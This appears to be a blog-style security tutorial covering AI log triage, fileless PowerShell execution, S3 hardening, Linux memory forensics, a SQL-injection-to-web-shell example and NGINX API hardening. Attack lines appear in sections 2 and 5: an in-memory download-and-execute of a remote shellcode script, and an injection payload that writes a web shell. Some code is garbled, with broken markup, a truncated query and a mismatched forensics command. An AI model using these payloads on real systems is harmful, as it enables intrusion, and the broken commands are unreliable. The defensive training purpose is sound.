Listen to this Post
Introduction:

The modern cybersecurity landscape is no longer a simple battlefield of firewalls and antivirus software. It is a complex, multi-domain conflict where threats leverage artificial intelligence, exploit cloud misconfigurations, and hide in forensic artifacts across disparate systems. As highlighted by professionals who bridge the gap between 57 certifications and practical innovation, the future of defense lies in creating integrated, automated, and AI-augmented security operations. This article provides a technical roadmap for building a personal or team-based cyber range that fuses IT engineering, AI defense, and digital forensics, mirroring the expertise required to defend today’s enterprise.
Learning Objectives:
- Integrate AI-powered threat detection tools (like Security Co-pilots) into a traditional SIEM workflow.
- Execute and detect fileless malware attacks on Windows and Linux using living-off-the-land binaries (LOLBins).
- Harden a cloud environment (AWS S3) against common misconfigurations and data leaks.
- Implement automated forensic acquisition scripts for rapid incident response.
You Should Know:
- Deploying an AI-Assisted Security Co-pilot for Log Analysis
Modern SOCs are overwhelmed by alerts. The first step in building a next-gen defense is integrating a Large Language Model (LLM) interface with your log aggregation tool to triage incidents faster.
Step‑by‑step guide (Simulated Integration with Elastic Stack and Python):
This guide simulates how you would query a local LLM (like Ollama) to summarize security events.
Linux Command: Simulate a failed SSH log and send it to a Python script.
 Simulate an auth.log entry
echo "sshd[bash]: Failed password for root from 203.0.113.5 port 54321 ssh2" >> ./simulated_auth.log

Python script to parse and ask AI (conceptual)
cat ./simulated_auth.log | python3 ai_assistant.py
Windows PowerShell (Conceptual – Invoke AI via REST API):
 Simulate a Windows Security Event (4688: A new process has been created)
$Event = @{EventID=4688; ProcessName='powershell.exe'; CommandLine='-EncodedCommand SQBFAFgA' ; User='SYSTEM'} | ConvertTo-Json

Send to a local AI model API endpoint (e.g., Ollama)
 Invoke-RestMethod -Uri http://localhost:11434/api/generate -Method Post -Body $Event
Tutorial:
- Install Ollama on your Linux VM: `curl -fsSL https://ollama.com/install.sh | sh`
2. Pull a security-focused model (e.g.,dolphin-mistral): `ollama run dolphin-mistral`
3. Create a Python script that reads a log line, formats a prompt (“Analyze this security event and recommend immediate triage steps: [LOG LINE]”), sends it to Ollama’s API, and prints the summary. This automates the initial “what does this mean?” phase of analysis.
2. Fileless Malware Execution and Detection (Windows)
Attackers are moving away from writing malware to disk. Understanding how to execute filelessly is crucial for detection. We will use PowerShell to inject shellcode directly into memory.
Step‑by‑step guide (Safe Execution in Isolated Lab):
Note: Run this only in a controlled, isolated VM environment.
 Windows PowerShell (Admin)
 This is a benign example that runs a calculator as a "proof of concept" for code injection.

Step 1: Download and execute a PowerShell script directly from memory (mimics attacker behavior)
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1')

Step 2: Use the loaded function to run calc.exe in memory (simulated shellcode)
 Invoke-Shellcode -Shellcode ($(<a href="0x89,0xe5,...">Byte[]</a>)) -Force  (Omitted for brevity - use calc example)
Start-Process calc.exe

Detection via Sysmon (Event ID 1 - Process Creation) and Event ID 4104 (Script Block Logging)
Detection Commands (To run after execution):
Windows (PowerShell as Admin):
 Check Script Block Logging (Event ID 4104)
Get-WinEvent -FilterHashtable @{LogName="Microsoft-Windows-PowerShell/Operational"; ID=4104} -MaxEvents 5 | Format-List Message

Check for suspicious network connections from PowerShell
Get-NetTCPConnection | Where-Object { $_.OwningProcess -eq (Get-Process -Name powershell).Id }
3. Cloud Hardening: Preventing an S3 Data Leak
A common “swiss cheese” model of security failure is a misconfigured S3 bucket. We will use the AWS CLI to audit and remediate a public bucket.
Step‑by‑step guide (Linux/macOS):
 Install AWS CLI and configure credentials
 aws configure

<ol>
<li>Identify buckets that allow public access
This command lists buckets and checks their public block settings
aws s3api get-public-access-block --bucket your-bucket-name --region your-region</p></li>
<li><p>Check the bucket policy for overly permissive access
aws s3api get-bucket-policy --bucket your-bucket-name --query Policy --output text | jq .</p></li>
<li><p>HARDENING: Block all public access
aws s3api put-public-access-block --bucket your-bucket-name --public-access-block-configuration BlockPublicAcls=true,IgnorePublicAcls=true,BlockPublicPolicy=true,RestrictPublicBuckets=true</p></li>
<li><p>Apply a least-privilege bucket policy (example: restrict to specific VPC)
Create a policy.json file and apply it
aws s3api put-bucket-policy --bucket your-bucket-name --policy file://policy.json
Tutorial:
The `policy.json` should specify a `Condition` block, e.g., "Condition": {"StringEquals": {"aws:SourceVpc": "vpc-12345678"}}. This ensures only resources inside your specific VPC can access the bucket, drastically reducing exposure.
4. Linux Digital Forensics: Memory Acquisition
When a box is compromised, pulling the RAM is the first step to finding rootkits or fileless artifacts.
Step‑by‑step guide (Linux):
 Using LiME (Linux Memory Extractor) to dump RAM to a network location
 1. Compile LiME on a system matching the kernel of the target
git clone https://github.com/504ensicsLabs/LiME.git
cd LiME/src
make

<ol>
<li>On the compromised machine, load the module and dump to a remote server via netcat
Victim Machine:
sudo insmod lime.ko "path=tcp:4444 format=lime"

Attacker/Investigator Machine (listening for the memory dump):
nc -l -p 4444 > memory_dump.lime</p></li>
<li><p>Analyze the memory dump with Volatility 3
volatility3 -f memory_dump.lime windows.pslist.PsList
Windows Equivalent:
Use `Dumplt` to capture memory:
 Run as Administrator
Dumplt.exe -o C:\Forensics\Memory.dmp
5. Vulnerability Exploitation Simulation: SQLi to RCE
Understanding exploitation helps in writing better detection rules. This simulates a SQL Injection that leads to writing a web shell.
Step‑by‑step guide (Conceptual Web App):
- Vulnerable Code (PHP): `$user = $_POST[‘user’]; $query = “SELECT FROM users WHERE name = ‘$user'”;`
2. Exploitation: An attacker injects: `’ UNION SELECT ““, 2, 3 INTO OUTFILE ‘/var/www/html/shell.php’ — -`
3. Result: The attacker now has a web shell. They can access: `http://target.com/shell.php?cmd=id`
4. Mitigation Commands (Linux Server Hardening):
 Find world-writable directories (where injection could write a file)
find /var/www/html -type d -perm -o+w

Remove write permissions from web root
sudo chmod -R 755 /var/www/html

Configure SELinux/AppArmor to prevent httpd from writing files
sudo setsebool -P httpd_unified 0
sudo setsebool -P httpd_can_network_connect_db on  only if needed
6. API Security: Rate Limiting and JWT Hardening
APIs are the backbone of modern applications and a primary attack vector. Securing them requires strict configuration.
Step‑by‑step guide (NGINX as API Gateway):
 In your NGINX configuration (e.g., /etc/nginx/sites-available/api)

Rate Limiting to prevent brute-force
limit_req_zone $binary_remote_addr zone=api_limit:10m rate=10r/s;

server {
listen 443 ssl;
server_name api.yourdomain.com;

location /api/ {
 Apply rate limiting
limit_req zone=api_limit burst=20 nodelay;

Validate JWT token before proxying (using njs module or lua)
 auth_jwt "API" token=$http_authorization;
 auth_jwt_key_file /etc/nginx/keys/jwk.json;

proxy_pass http://backend_app:3000;
proxy_set_header Host $host;
}
}
Tutorial:
NGINX can act as a reverse proxy that handles JWT validation (via the `auth_jwt` directive). This ensures that only requests with valid, non-expired tokens ever reach your backend. Combined with rate limiting, this mitigates DDoS and credential stuffing attacks.
What Undercode Say:
- The Convergence of Domains is Inevitable: You cannot silo IT, AI, and Forensics. The commands used to harden a Linux server are the same ones needed to acquire evidence after an AI-generated phishing campaign succeeds. The 57-certification professional understands that security is the intersection of these disciplines, not a single lane.
- Automation is the Multiplier: The examples above—from AI log summarization to automated S3 hardening—show that manual triage is dead. The modern defender writes scripts and builds pipelines to handle the volume of data. If you aren’t automating your first response, you are already falling behind the attacker’s pace.
Prediction:
In the next 12-24 months, we will see the rise of the “Autonomous SOC Analyst.” This won’t be a human, but an agentic AI integrated into the SIEM. It will not just suggest triage steps (as shown in Section 1) but will autonomously execute containment commands—like isolating a host via API calls or revoking an IAM key—with human oversight only for critical actions. The battleground will shift from “detection” to “trust in automation,” where the integrity of the AI’s decision-making model becomes the ultimate security control.
▶️ Related Video (82% Match):
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Hermioneway Yes – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


